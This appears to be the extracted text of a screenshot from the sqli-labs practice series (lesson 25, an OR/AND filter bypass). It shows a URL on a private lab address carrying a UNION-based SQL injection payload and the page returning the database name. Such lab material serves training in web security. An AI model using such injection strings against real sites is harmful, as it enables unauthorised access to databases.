 Less-25 Trick with OR & AND
不安全 192.168.2.25/sqli/Less-25/?id=-1%27%20union%20select%201,2,database()%27
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,database()'